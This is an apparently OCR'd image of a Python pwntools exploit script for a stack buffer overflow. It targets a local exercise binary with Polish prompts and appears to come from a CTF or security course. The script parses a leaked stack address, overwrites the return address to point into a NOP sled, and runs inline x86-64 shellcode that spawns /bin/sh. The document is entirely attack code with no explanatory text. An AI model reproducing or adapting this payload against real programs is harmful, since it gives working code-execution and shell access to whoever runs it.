 1 from pwn import *
2
3 p = process("./main")
4 p.readuntil("Adres na stosie main: ")
5 stack_ptr = int(p.readuntil("\n").strip(), 16)
6 p.readuntil("Podaj imie:\n")
7
8 padding = b'\x90'*72
9 RIP = p64(stack_ptr)
10 NOP = b'\x90'*128
11 shellcode
=b'\xeb\x1e\x5f\x48\x31\xc0\x88\x47\x07\xb0\x3b\x48
\x31\xf6\x48\x31\xd2\x48\x31\xc9\x0f\x05\x48\x31\xc
0\x48\x31\xff\xb0\x3c\x0f\x05\xe8\xdd\xff\xff\xff\x
2f\x62\x69\x6e\x2f\x73\x68\x70\xd8\xff\xff\xff\x7f'
12 payload =  padding + RIP + NOP + shellcode
13
14 gdb.attach(p)
15
16 p.sendline(payload)
17 print(p.readall())